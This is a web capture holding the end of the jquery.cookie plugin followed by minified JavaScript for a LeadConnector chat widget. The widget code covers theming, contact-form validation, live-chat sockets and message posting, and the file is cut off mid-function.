 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        define(["jquery"], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;
    function raw(s) {
        return s;
    }
    function decoded(s) {
        return decodeURIComponent(s.replace(pluses, ' '));
    }

    $.cookie = function(key, value, options) {

        // key and at least value given, set cookie...
        if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value == null)) {
            options = $.extend({}, $.cookie.defaults, options);

            if (value == null) {
                options.expires = -1;
            }

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = String(value);

            return (document.cookie = [
                encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : '',
                '; samesite=' + (options.samesite ? options.samesite : 'lax'),
            ].join(''));
        }

        // key and possibly options given, get cookie...
        options = value || $.cookie.defaults || {};
        var decode = options.raw ? raw : decoded;
        var cookies = document.cookie.split('; ');
        for (var i = 0, parts; (parts = cookies[i] && cookies[i].split('=')); i++) {
            if (decode(parts.shift()) === key) {
                return decode(parts.join('='));
            }
        }
        return null;
    };

    $.cookie.defaults = {};

}));


--- FILE ---
content_type: text/javascript
request_url: https://widgets.leadconnectorhq.com/chat-widget/p-DUQXxLSu.js
body_size: 13046
content:
import{k as e}from"./p-DtHhXbDc.js";const t="lead-connecter-text-widget-prompt-dismissed",o="lead-connecter-text-widget-input-values",a="lead-connecter-live-widget-message-data",n="lead-connecter-live-chat-unsent-message",r="lead-connecter-live-chat-uploaded-files",i="lead-connecter-widget-was-offline",s="wss://retell-ai-4ihahnq7.livekit.cloud";var c,l,d,u;!function(e){e[e.INIT=0]="INIT",e[e.IN_PROGRESS=1]="IN_PROGRESS",e[e.COMPLETED=2]="COMPLETED",e[e.ERROR=3]="ERROR"}(c||(c={})),function(e){e[e.NOT_VALIDATED=0]="NOT_VALIDATED",e[e.REQUIRED=1]="REQUIRED",e[e.INVALID=2]="INVALID",e[e.VALID=3]="VALID"}(l||(l={})),function(e){e.EMAIL_SMS_CHAT="emailChat",e.LIVE_CHAT="liveChat",e.WA_CHAT="waChat",e.ALL_IN_ONE_CHAT="allInOneChat",e.LIVE_PLUS_EMAIL_CHAT="both",e.VOICE_CHAT="voiceAiChat"}(d||(d={})),function(e){e.FEEDBACK="feedback",e.CONTACT_DETAILS_REQUESTED="CONTACT_DETAILS_REQUESTED",e.USER_INACTIVITY="USER_INACTIVITY",e.VISITOR_INACTIVITY="VISITOR_INACTIVITY",e.ACKNOWLEDGEMENT="ACKNOWLEDGEMENT",e.MESSAGE="MESSAGE",e.TYPING_OFF="TYPING_OFF",e.TYPING_ON="TYPING_ON",e.OUTSIDE_OFFICE_HOURS="OUTSIDE_OFFICE_HOURS",e.CHAT_SELECTION="CHAT_SELECTION"}(u||(u={}));const f={name:{id:"1",name:"name",type:"text",placeholder:"Name",label:"Name",fieldKey:"contact.name",isRequired:!0},phone:{id:"2",name:"phone",type:"tel",placeholder:"Phone",label:"Phone",fieldKey:"contact.phone",isRequired:!0},email:{id:"3",name:"email",type:"email",placeholder:"Email",label:"Email",fieldKey:"contact.email",isRequired:!0},message:{id:"4",name:"message",type:"textarea",placeholder:"Message",label:"Message",fieldKey:"contact.message",isRequired:!0}},p="lc-captcha",h={en:"en-us",de:"de",fr:"fr-fr",nl:"nl",nl_BE:"nl",hu:"hu",pt:"pt-pt",es:"es"};var g,m;!function(e){e.ChatWidget="chat_widget",e.WAChatWidget="whatsapp_chat_widget"}(g||(g={})),function(e){e.CONTACT_DETAILS_REQUESTED="CONTACT_DETAILS_REQUESTED"}(m||(m={}));const w={[m.CONTACT_DETAILS_REQUESTED]:"contact_details_requested"},b="lc-chat-widget-enter-contact-details-msg";var v,I;!function(e){e.TOP_LEFT="top-left",e.TOP_CENTER="top-center",e.TOP_RIGHT="top-right",e.BOTTOM_LEFT="bottom-left",e.BOTTOM_CENTER="bottom-center",e.BOTTOM_RIGHT="bottom-right",e.MIDDLE_LEFT="middle-left",e.MIDDLE_CENTER="middle-center",e.MIDDLE_RIGHT="middle-right"}(v||(v={})),function(e){e.AVATAR="avatar"}(I||(I={}));const C={MESSAGE_CHAT_CIRCLE:"messageChatCircle",MESSAGE_CHAT_SQUARE:"messageChatSquare",MESSAGE_SQUARE:"messageSquare",MESSAGE_DOTS_CIRCLE:"messageDotsCircle",MESSAGE_WHATSAPP:"messageWhatsApp",PHONE_CALL_01:"phoneCall01",PHONE:"phone",PHONE_OUTGOING_02:"phoneOutgoing02"},E={CHECK:"Check",CIRCLE_CHECK:"CheckCircle",MESSAGE_DOTS_CIRCLE:"MessageDotsCircle",MESSAGE_SMILE_SQUARE:"MessageSmileSquare"},y={"en-US":"en-us","fr-CA":"fr-ca","fr-FR":"fr-fr","pt-PT":"pt-pt","pt-BR":"pt-br",sv:"sv-se",da:"da-dk",fr_CA:"fr-ca",fr_FR:"fr-fr",pt_PT:"pt-pt",pt_BR:"pt-br"},x={MAX_FILES:5,MAX_FILE_SIZE:26214400,SUPPORTED_TYPES:[".jpg",".jpeg",".png",".gif",".heic",".pdf"],API_ENDPOINTS:{getCreateAttachmentsUrl:(e,t,o,a)=>a?`${e}/chat-widget/attachments-url/${t}/${o}/${a}`:`${e}/chat-widget/attachments-url/${t}/${o}`,getChatWidgetAttachmentsUrl:(e,t,o,a)=>a?`${e}/chat-widget/chat-widget-attachments/${t}/${o}/${a}`:`${e}/chat-widget/chat-widget-attachments/${t}/${o}`},NOTIFICATION_DELAY:5e3},T="blue",O="teal",_="tan",S="lavender",M="golden",k="custom",F={[T]:{name:T,colors:{chatBubbleColor:"#155EEF",backgroundColor:"#ffffff",headerColor:"#0040C1",buttonColor:"#155EEF",avatarBackgroundColor:"#ffffff",avatarBorderColor:"#155EEF",senderMessageColor:"#155EEF",receivedMessageColor:"#F2F4F7"},typography:{fontFamily:"Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif",colors:{senderMessageTextColor:"#ffffff",receivedMessageTextColor:"#111828",headerMessageTextColor:"#ffffff",systemMessageTextColor:"#344054",welcomeMessageTextColor:"#344054"}}}},A=Object.assign(Object.assign({},F),{[O]:{name:O,colors:{chatBubbleColor:"#039855",backgroundColor:"#ffffff",headerColor:"#05603A",buttonColor:"#039855",avatarBackgroundColor:"#ffffff",avatarBorderColor:"#039855",senderMessageColor:"#039855",receivedMessageColor:"#F2F4F7"},typography:{fontFamily:"Roboto",colors:{senderMessageTextColor:"#ffffff",receivedMessageTextColor:"#111828",headerMessageTextColor:"#ffffff",systemMessageTextColor:"#344054",welcomeMessageTextColor:"#344054"}}},[_]:{name:"tan",colors:{chatBubbleColor:"#E04F16",backgroundColor:"#ffffff",headerColor:"#932F19",buttonColor:"#E04F16",avatarBackgroundColor:"#ffffff",avatarBorderColor:"#E04F16",senderMessageColor:"#E04F16",receivedMessageColor:"#F2F4F7"},typography:{fontFamily:"Roboto",colors:{senderMessageTextColor:"#ffffff",receivedMessageTextColor:"#111828",headerMessageTextColor:"#ffffff",systemMessageTextColor:"#344054",welcomeMessageTextColor:"#344054"}}},[M]:{name:M,colors:{chatBubbleColor:"#CA8504",backgroundColor:"#ffffff",headerColor:"#854A0E",buttonColor:"#CA8504",avatarBackgroundColor:"#ffffff",avatarBorderColor:"#CA8504",senderMessageColor:"#CA8504",receivedMessageColor:"#F2F4F7"},typography:{fontFamily:"Roboto",colors:{senderMessageTextColor:"#ffffff",receivedMessageTextColor:"#111828",headerMessageTextColor:"#ffffff",systemMessageTextColor:"#344054",welcomeMessageTextColor:"#344054"}}},[S]:{name:S,colors:{chatBubbleColor:"#6938EF",backgroundColor:"#ffffff",headerColor:"#4A1FB8",buttonColor:"#6938EF",avatarBackgroundColor:"#ffffff",avatarBorderColor:"#6938EF",senderMessageColor:"#6938EF",receivedMessageColor:"#F2F4F7"},typography:{fontFamily:"Roboto",colors:{senderMessageTextColor:"#ffffff",receivedMessageTextColor:"#111828",headerMessageTextColor:"#ffffff",systemMessageTextColor:"#344054",welcomeMessageTextColor:"#344054"}}},[k]:{name:k,colors:F[T].colors,typography:F[T].typography}}),N="#12b76a";let $=null,L=null;const R=async function({serverConfig:e,conversationId:t,lastMessageId:o="",pageLimit:a=10,isDummy:n=!1}){if(n)return new Promise((e=>{setTimeout((()=>{e({messages:[{_id:"abc",body:"How are you",direction:"incoming",dateAdded:"2023-09-26T14:36:49.566Z",messageType:29},{_id:"abc",body:"I am good",direction:"outgoing",dateAdded:"2023-09-26T14:36:49.566Z",messageType:29}],lastMessageId:"24"})}),2e3)}));let r=await fetch(e.marketplaceURL+`/conversations/providers/live-chat/messages/search?conversationId=${t}&locationId=${e.locationId}&lastMessageId=${o}&pageLimit=${a}`,{method:"GET",headers:ce({locationId:e.locationId,widgetId:e.widgetId,defaultWidget:e.defaultWidget,developerVersion:e.developerVersion})});return r.ok?await r.json():void 0},D=async function({serverConfig:e,messageText:t,attachments:o,isDummy:a=!1}){if(a)return new Promise((e=>{setTimeout((()=>{e({locationId:"hgHI41V5EbRCGvQ6p4TD",visitorId:"6c824709-c715-4236-9c39-630d37c899aa",conversationId:"wY7PF1PGLszMIw7LifDq",token:"123",messageDetails:{id:"PQp1TkzluJ8dmb82gLEk",dateAdded:"2023-09-26T17:23:39.981Z"},traceId:"da4c5312-3139-970b-8201-8e5dc0b4918e"})}),2e3)}));const n=async()=>{const a=se({locationId:e.locationId,message:t,attachments:o,widgetId:e.widgetId,defaultWidget:e.defaultWidget});return fetch(e.marketplaceURL+"/conversations/providers/live-chat/messages",{method:"POST",body:JSON.stringify(a),headers:ce({locationId:e.locationId,widgetId:e.widgetId,defaultWidget:e.defaultWidget,developerVersion:e.developerVersion})}).then((e=>e.text().then((t=>({response:e,responseBody:t}))))).then((({response:e,responseBody:t})=>{if(e.ok)return JSON.parse(t);if(400===e.status){const e=JSON.parse(t);if(e.message.includes("clear conversation id and token"))throw new Error("ConversationIsDeleted");throw new Error("Bad Request: "+e.message)}throw new Error("Request failed")}))};return n().catch((t=>{if("ConversationIsDeleted"===t.message){if(ne(e.locationId,e.widgetId),e.enableContactForm)throw t;return n().then((e=>(e.errorMessage=!0,e)))}throw t}))},P=async function({serverConfig:e,feedback:t,isDummy:o=!1}){if(o)return new Promise((e=>{setTimeout((()=>{e({success:"true",traceId:"da4c5312-3139-970b-8201-8e5dc0b4918e"})}),2e3)}));const a=ie({locationId:e.locationId,widgetId:e.widgetId,defaultWidget:e.defaultWidget}),n={locationId:e.locationId,conversationId:a.conversationId,feedback:t,type:"Live_Chat"};let r=await fetch(e.marketplaceURL+"/conversations/providers/live-chat/feedback",{method:"POST",body:JSON.stringify(n),headers:ce({locationId:e.locationId,widgetId:e.widgetId,defaultWidget:e.defaultWidget,developerVersion:e.developerVersion})});if(r.ok)return await r.json();throw new Error("responseData.")},j=(e,t)=>{var o,a,n;if("TransportError"===e.type)t.io&&t.io.opts&&(t.io.opts.transports=t.io.opts.transports.includes("websocket")?["polling"]:["websocket","polling"]),V(t);else if(null===(o=e.message)||void 0===o?void 0:o.includes("timeout")){if(t.io&&t.io.opts){const e=Math.min(1.5*t.io.opts.timeout,6e4);t.io.opts.timeout=e}}else(null===(a=e.message)||void 0===a?void 0:a.includes("unauthorized"))?re({data:{locationId:"",widgetId:"",socketConnected:!1}}):(null===(n=e.message)||void 0===n?void 0:n.includes("xhr poll error"))&&t.io&&t.io.opts&&(t.io.opts.transports=["websocket"])},V=e=>{if(e&&e.io&&e.io.opts){const t=Math.min(e.io.opts.reconnectionAttempts+5,20),o=Math.min(1.2*e.io.opts.timeout,6e4);e.io.opts.reconnectionAttempts=t,e.io.opts.timeout=o,e.disconnected&&e.connect()}},U=()=>{$&&($.disconnect(),$=null),L=null},B=function({socketLib:e,serverConfig:t,isDummy:o=!1,onMessage:a}){const n=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget});if(null==n?void 0:n.chatEndedDueToInactivity)return $&&U(),null;if(!1===(null==n?void 0:n.socketConnected))return $&&($.connected&&$.disconnect(),U()),null;if($){if($.connected)return L=a,$;U()}const r=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget}),i={path:"/sockets-live-chat/socket.io",transports:["websocket","polling"],reconnection:!(null==n?void 0:n.chatEndedDueToInactivity),reconnectionAttempts:(null==n?void 0:n.chatEndedDueToInactivity)?0:10,reconnectionDelay:2e3,reconnectionDelayMax:1e4,timeout:3e4,connectionStateRecovery:!0,pingTimeout:6e4,pingInterval:25e3,forceNew:!0,query:Object.assign(Object.assign({authorization:`Bearer ${(null==r?void 0:r.token)||""}`,channel:"CHAT_WIDGET",source:"CHAT_WIDGET_VISITOR",authClassId:(null==r?void 0:r.visitorId)||"",locationId:t.locationId,visitorId:(null==r?void 0:r.visitorId)||""},t.widgetId&&{widgetId:t.widgetId}),{isDummy:o,version:"2021-07-28",path:"/sockets-live-chat/socket.io"})};if(!(null==r?void 0:r.token))return null;if(!t.locationId)return null;const s=e.connect(t.marketplaceURL,i);return s.on("connect",(()=>{const e=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget});!1!==(null==e?void 0:e.socketConnected)?re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!0}}):s.disconnect()})),s.on("connect_error",(e=>{var o,a,n,r;(null===(o=e.message)||void 0===o?void 0:o.includes("unauthorized"))||(null===(a=e.message)||void 0===a?void 0:a.includes("401"))?re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!1}}):(null===(n=e.message)||void 0===n?void 0:n.includes("403"))||(null===(r=e.message)||void 0===r?void 0:r.includes("forbidden"))||j(e,s)})),s.on("reconnect",(()=>{const e=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget});!1!==(null==e?void 0:e.socketConnected)?re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!0}}):s.disconnect()})),s.on("reconnect_attempt",(()=>{})),s.on("reconnect_failed",(()=>{re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!1}})})),s.on("reconnect_error",(()=>{})),s.on("sendMessage",((e,t)=>{L&&L(e),"function"==typeof t&&"MESSAGE"===e.event&&t({ack:!0})})),s.on("disconnect",(e=>{if("io server disconnect"===e){const e=ie({locationId:t.locationId,widgetId:t.widgetId,defaultWidget:t.defaultWidget});if(null==e?void 0:e.chatEndedDueToInactivity)return void re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!1}})}else"io client disconnect"===e&&(L=null,re({data:{locationId:t.locationId,widgetId:t.widgetId,socketConnected:!1}}))})),$=s,L=a,s};var H=Object.freeze({__proto__:null,attemptConnectionRecovery:V,cleanupSocketConnection:U,connectSocket:B,createWebCall:async(e,t,o,a,n,r,i,s)=>{try{const c=`${t}/chat-widget/public/start-voice-ai-call/${e}`,l={"Content-Type":"application/json"};let d;d=o&&a?{contactId:o,callId:a}:o?{contactId:o}:void 0,n&&(d=Object.assign(Object.assign({},d),{widgetId:n})),r&&(d=Object.assign(Object.assign({},d),r)),i&&(d=Object.assign(Object.assign({},d),{locationId:i})),s&&(d=Object.assign(Object.assign({},d),{captchaToken:s}));const u=await fetch(c,{method:"POST",headers:l,body:JSON.stringify(d)}),f=await u.text();if(!u.ok){let e;try{e=JSON.parse(f)}catch(t){e={}}return{status:u.status,statusText:u.statusText,error:!0,errorResponse:f,errorData:e,isConcurrentCallLimit:9015===e.code&&e.error.includes("concurrent calls allowed per location")}}const p=JSON.parse(f);return{accessToken:p.accessToken,callId:p.callId,contactId:p.contactId,status:u.status,error:!1}}catch(e){return{status:500,statusText:"Network Error",error:!0,errorMessage:e.message}}},getPreviousChatMessages:R,handleSocketError:j,postFeedback:P,postMessage:D});const z=function(e,t=localStorage){let o=t.getItem(e);if(null===o)o={};else try{o=JSON.parse(o)}catch(t){console.error("error reading local storage key:"+e),o={}}return o},G=function(e=86400,o=""){let a=!0,n=!1,r="",i="";const s=z(o+t);if(s.hasOwnProperty("value")&&s.value){const t=s.expires_at,o=(new Date).getTime();t-o<1e3*e&&t-o>0&&(a=!1)}if(a){const e=K();if(e.name){n=!0,r=e.name;try{i=r.split(" ")[0]}catch(e){console.warn(e)}}}return{showPrompt:a,isRevisit:n,userName:r,firstName:i}},W=function(e=86400,o=""){const a=(new Date).getTime()+1e3*e;localStorage.setItem(o+t,JSON.stringify({value:!0,expires_at:a}))},q=function(e,t){let o=e,a=!1;if(!e||!window.libphonenumber)return{formattedNumber:o,phoneValid:a};try{const n=window.libphonenumber.parsePhoneNumberFromString(e,t);o=n.country&&n.isValid()&&n.country!==t?n.formatInternational():n.country&&n.isValid()?n.formatNational():e,a=n.isValid()}catch(e){console.error(e)}return{formattedNumber:o,phoneValid:a}},J=function(e,t,o,a){var n;const r={};let i=!0;const s=o=>{const a=e?e[o.value]:"";if("1"===o.id&&"name"===o.value)a&&""!==a.trim()||(r[o.value]=l.REQUIRED,i=!1);else if("PHONE"===o.dataType||"tel"===o.type){const e=q(a,t);r[o.value]=e.phoneValid?l.VALID:l.INVALID,i=e.phoneValid&&i}else if("EMAIL"===o.dataType||"email"===o.type){const e=Boolean(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a));r[o.value]=e?l.VALID:l.INVALID,i=e&&i}else"4"===o.id&&"message"===o.value&&(a&&""!==a.trim()||(r[o.value]=l.REQUIRED,i=!1))},c=["name","phone","email","message"];if((null===(n=null==o?void 0:o.contactFormOptionsDetails)||void 0===n?void 0:n.length)>0)o.contactFormOptionsDetails.forEach((t=>{(e=>{var t;return null===(t=null==o?void 0:o.contactFormOptionsDetails)||void 0===t?void 0:t.some((t=>t.value===e&&!t.disabled))})(t.value)&&(c.includes(t.value)||(null==e?void 0:e.hasOwnProperty(t.value))&&null!==e[t.value]&&""!==e[t.value]&&void 0!==e[t.value]?s(t):r[t.value]=l.VALID)})),c.forEach((e=>{const t=o.contactFormOptionsDetails.find((t=>t.value===e));t&&s(t)}));else{const e=[{id:"1",value:"name",type:"text"}];"liveChat"!==a&&e.push({id:"4",value:"message",type:"text"}),(null==o?void 0:o.isPhoneFieldEnabled)&&e.push({id:"2",value:"phone",type:"tel"}),(null==o?void 0:o.isEmailFieldEnabled)&&e.push({id:"3",value:"email",type:"email"}),e.forEach((e=>{s(e)}))}return s({id:"1",value:"name",dataType:"TEXT",type:"text"}),{isValid:i,status:r}};function X(e){let t=null,o=null,a=null;if(e){try{const t=document.createElement("div");t.id=p,e.appendChild(t)}catch(e){console.log("fail to integrate captcha")}const r=e.children;for(var n=0;n<r.length;n++){if(r[n].hasAttribute("slot"))if("open-icon"===r[n].getAttribute("slot"))t=r[n].outerHTML;else if("close-icon"===r[n].getAttribute("slot"))o=r[n].outerHTML;else if("input-field"===r[n].getAttribute("slot")&&(a={[f.name.name]:"",[f.phone.name]:"",[f.email.name]:"",[f.message.name]:""},r[n].children&&r[n].children.length>0))for(let e=0;e<r[n].children.length;e++){const t=r[n].children[e],o=parseInt(t.getAttribute("data-order"));!isNaN(o)&&o>0&&(o>0&&o<10&&(a[f.name.name]=a[f.name.name]+t.outerHTML),o>10&&o<20&&(a[f.phone.name]=a[f.phone.name]+t.outerHTML),o>20&&o<30&&(a[f.email.name]=a[f.email.name]+t.outerHTML),o>30&&o<40&&(a[f.message.name]=a[f.message.name]+t.outerHTML))}r[n].hasOwnProperty("remove")&&r[n].remove()}}return{openIcon:t,closeIcon:o,inputFields:a}}const Y=function(e={},t){delete(e=Object.assign({},e)).status;try{if(t.isValid)localStorage.setItem(o,JSON.stringify(e));else{const a=t.status;if(a){const t=Object.keys(a);for(let o=0;o<t.length;o++){const n=t[o];a[n]!==l.VALID&&delete e[n]}localStorage.setItem(o,JSON.stringify(e))}}}catch(e){console.log(e)}},K=function(){return z(o)};function Q(e,t,o="",a){a&&a("event",e,{send_to:"G-1X0XQRMB4F",event_category:"web-chat",event_label:t})}function Z(e,t){let o=e;try{if(window.libphonenumber){const a=window.libphonenumber.parsePhoneNumberFromString(e,t);(null==a?void 0:a.country)&&(null==a?void 0:a.isValid())&&(o=null==a?void 0:a.formatInternational())}else if(this.iti&&this.iti.getPhoneNumberWithInternationalCode){const e=this.iti.getPhoneNumberWithInternationalCode();e.dialCode&&(o=`+${e.dialCode} ${o}`)}}catch(e){console.warn(e)}return o}async function ee(t){t?"auto"===t?t=function(e=document.body){const t=e.closest("[lang]");let o=t?t.lang:"en-us";if(2===o.length)o=h[o];else if(!h[o]){const e=o.split("-")[0];h[e]&&(o=h[e])}return o}():y[t]&&(t=y[t]):t="en-us";const o=JSON.parse(sessionStorage.getItem(`lead-connecter-text-widget-i18n-keys.${t}`));if(o&&Object.keys(o).length>0)return o;try{const o=e(`./assets/i18n/${t}.json`),a=await fetch(o);if(a.ok){const e=await a.json();return sessionStorage.setItem(`i18n.${t}`,JSON.stringify(e)),e}}catch(e){console.error(`Error loading locale: ${t}`,e)}return{}}const te={langId:"en",localizedString:{}};function oe(e,t){te.localizedString=e,te.langId=t}function ae(e,t=e){return te.localizedString[e]||t}const ne=function(e,t){t&&localStorage.removeItem(`${e}_${t}_${a}`),localStorage.removeItem(`${e}_${a}`)},re=function({data:e}){var t,o;if(!e.locationId)return;let n=e.locationId;e.widgetId&&(n=`${e.locationId}_${e.widgetId}`);let r=JSON.parse(localStorage.getItem(`${n}_${a}`)||"{}");r=Object.assign(Object.assign(Object.assign({},r),e),{socketConnected:null!==(o=null!==(t=e.socketConnected)&&void 0!==t?t:r.socketConnected)&&void 0!==o&&o}),localStorage.setItem(`${n}_${a}`,JSON.stringify(r))},ie=function({locationId:e,widgetId:t,defaultWidget:o}){let n={};return t&&(n=z(`${e}_${t}_${a}`)),0!==Object.keys(n).length||null!=o&&!o||(n=z(`${e}_${a}`)),n},se=function({locationId:e,message:t,attachments:o,widgetId:a,defaultWidget:n}){const r=ie({locationId:e,widgetId:a,defaultWidget:n}),i={locationId:e,message:t,type:"Live_Chat"};return a&&(i.chatWidgetId=a),r.hasOwnProperty("conversationId")&&(i.conversationId=r.conversationId),o&&o.length>0&&(i.attachments=o),i},ce=function({locationId:e,widgetId:t,defaultWidget:o,developerVersion:a}){const n=ie({locationId:e,widgetId:t,defaultWidget:o}),r={"Content-Type":"application/json"};return n.token&&(r.Authorization="Bearer "+n.token),a&&(r.developer_version=a),r},le=function(e,t=!0){const o=new Date(e);let a=null,n=o.getDate();try{a=new Intl.DateTimeFormat("en",{month:"short"}).format(new Date)}catch(e){console.log(e)}let r=o.getHours(),i=o.getMinutes();return String(i).length<2&&(i=0+String(i)),t&&a?`${n} ${a}, ${r}:${i}`:`${r}:${i}`},de=e=>{var t;try{return null===(t=document.cookie.split("; ").find((t=>t.startsWith(`${e}=`))))||void 0===t?void 0:t.split("=")[1]}catch(e){console.warn(e)}},ue="Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif",fe=({primaryColor:e,theme:t,height:o,width:a,builderPreviewVersion:n})=>{var r,i;let s="px",c="100%",l="100%";try{"auto"!==o&&o&&!isNaN(parseInt(o))||(o=83,s="vh",c="625px",l="660px"),"auto"!==a&&a&&!isNaN(parseInt(a))||(a=340)}catch(e){console.warn(e)}let d={"--chat-widget-height":`${o}${s}`,"--chat-widget-width":`${a}px`,"--chat-widget-max-height":c,"--chat-widget-branding-max-height":l,"--chat-widget-inline-position":"v2"===n?"absolute":"relative"};e&&null===t&&(d=Object.assign(Object.assign({},d),{"--chat-widget-primary-color":e,"--chat-widget-active-color":e,"--chat-widget-bubble-color":e,"--chat-widget-background-color":A[T].colors.backgroundColor,"--chat-widget-header-color":e,"--chat-widget-header-darken-color":pe(e,20),"--chat-widget-avatar-border-color":"#ffffff","--chat-widget-sender-message-text-color":A[T].typography.colors.senderMessageTextColor,"--chat-widget-received-message-text-color":A[T].typography.colors.receivedMessageTextColor,"--chat-widget-received-message-color":A[T].colors.receivedMessageColor,"--chat-widget-header-message-text-color":A[T].typography.colors.headerMessageTextColor,"--chat-widget-welcome-message-text-color":A[T].typography.colors.welcomeMessageTextColor,"--chat-widget-sender-message-color":e,"--chat-widget-button-color":e,"--chat-widget-system-message-text-color":A[T].typography.colors.systemMessageTextColor,"--chat-widget-font-family":ue,"--ion-font-family":ue,"--ion-color-primary":e,"--ion-color-primary-contrast":"#fff","--color":e}));let u=A[k].colors,f=A[k].typography.fontFamily,p=A[k].typography.colors;return t&&null!==t&&(t.name!==k&&A[t.name]?u=A[t.name].colors:(t.colors&&(u=Object.assign(Object.assign({},u),t.colors)),(null===(r=null==t?void 0:t.typography)||void 0===r?void 0:r.fontFamily)&&(f=t.typography.fontFamily),(null===(i=null==t?void 0:t.typography)||void 0===i?void 0:i.colors)&&(p=t.typography.colors)),f&&ge(f),d=Object.assign(Object.assign({},d),{"--chat-widget-active-color":u.buttonColor,"--chat-widget-bubble-color":u.chatBubbleColor,"--chat-widget-primary-color":u.buttonColor,"--ion-color-primary":u.buttonColor,"--ion-color-primary-contrast":u.backgroundColor,"--chat-widget-background-color":u.backgroundColor,"--chat-widget-header-color":u.headerColor,"--chat-widget-header-darken-color":pe(u.headerColor,20),"--chat-widget-button-color":u.buttonColor,"--chat-widget-avatar-background-color":u.avatarBackgroundColor,"--chat-widget-avatar-border-color":u.avatarBorderColor,"--chat-widget-received-message-color":u.receivedMessageColor,"--chat-widget-sender-message-color":u.senderMessageColor,"--chat-widget-sender-message-text-color":p.senderMessageTextColor,"--chat-widget-received-message-text-color":p.receivedMessageTextColor,"--chat-widget-header-message-text-color":p.headerMessageTextColor||p.senderMessageTextColor,"--chat-widget-welcome-message-text-color":p.welcomeMessageTextColor||p.systemMessageTextColor,"--chat-widget-system-message-text-color":p.systemMessageTextColor,"--chat-widget-font-family":f?`${f}, ${ue}`:ue,"--ion-font-family":f?`${f}, ${ue}`:ue,"--color":u.buttonColor})),Object.entries(d).map((([e,t])=>`${e}:${t}`)).join("; ")};function pe(e,t){if(t=Math.max(0,Math.min(100,t)),e.startsWith("rgba")){const o=e.match(/rgba?\((\d+),\s*(\d+),\s*(\d+),\s*([\d.]+)\)/);if(!o)return e;let a=parseInt(o[1],10),n=parseInt(o[2],10),r=parseInt(o[3],10);const i=parseFloat(o[4]),s=Math.round(t/100*255);return a=Math.max(0,a-s),n=Math.max(0,n-s),r=Math.max(0,r-s),`rgba(${a}, ${n}, ${r}, ${i})`}{let o=parseInt(e.slice(1,3),16),a=parseInt(e.slice(3,5),16),n=parseInt(e.slice(5,7),16);const r=Math.round(t/100*255);o=Math.max(0,o-r),a=Math.max(0,a-r),n=Math.max(0,n-r);const i=e=>e.toString(16).padStart(2,"0");return`#${i(o)}${i(a)}${i(n)}`}}function he(e,t=!1){const o={bubble:{right:t?"0":"20px",bottom:t?"0":"20px"},widget:{right:"20px",bottom:"20px"},prompt:{bottom:"0px",right:t?"00px":"0px"},arrowVariables:{"--chat-widget-prompt-arrow-bottom":"-6px","--chat-widget-prompt-arrow-right":"18px","--chat-widget-prompt-arrow-left":"unset"}};switch(e){case v.BOTTOM_RIGHT:return o;case v.BOTTOM_CENTER:return{bubble:{right:"50%",bottom:"20px",transform:"translateX(50%)"},widget:{right:"50%",bottom:"20px",transform:"translateX(50%)"},prompt:{bottom:"15px",right:"110px"},arrowVariables:{"--chat-widget-prompt-arrow-bottom":"-6px","--chat-widget-prompt-arrow-right":"18px","--chat-widget-prompt-arrow-left":"unset"}};case v.BOTTOM_LEFT:return{bubble:{left:t?"0":"20px",bottom:t?"0px":"20px"},widget:{left:"20px",bottom:"20px"},prompt:{bottom:"0px",left:t?"-12px":"0px"},arrowVariables:{"--chat-widget-prompt-arrow-bottom":"-6px","--chat-widget-prompt-arrow-left":"18px","--chat-widget-prompt-arrow-right":"unset"}};case v.MIDDLE_LEFT:return{bubble:{bottom:"50%",left:"-60px",transform:"translateY(50%)"},widget:{bottom:"50%",left:"80px",transform:"translateY(50%)"},prompt:{bottom:"50px",left:t?"-75px":"-60px"},arrowVariables:{"--chat-widget-prompt-arrow-bottom":"-6px","--chat-widget-prompt-arrow-left":"18px","--chat-widget-prompt-arrow-right":"unset"}};case v.TOP_LEFT:return{bubble:{top:t?"-70px":"20px",left:t?"0px":"20px"},widget:{top:t?"80px":"90px",left:"20px"},prompt:{top:"10px",left:t?"-12px":"0px"},arrowVariables:{"--chat-widget-prompt-arrow-top":"-6px","--chat-widget-prompt-arrow-left":"18px","--chat-widget-prompt-arrow-right":"unset"}};case v.TOP_CENTER:return{bubble:{right:"50%",top:"-60px",transform:"translateX(50%)"},widget:{right:"50%",top:"80px",transform:"translateX(50%)"},prompt:{top:"10px",left:"0px"},arrowVariables:{"--chat-widget-prompt-arrow-top":"-6px","--chat-widget-prompt-arrow-left":"47%","--chat-widget-prompt-arrow-right":"unset"}};case v.TOP_RIGHT:return{bubble:{right:t?"0px":"20px",top:t?"-70px":"20px"},widget:{right:"20px",top:t?"80px":"90px"},prompt:{top:"10px",right:"0px"},arrowVariables:{"--chat-widget-prompt-arrow-top":"-6px","--chat-widget-prompt-arrow-right":"18px","--chat-widget-prompt-arrow-left":"unset"}};case 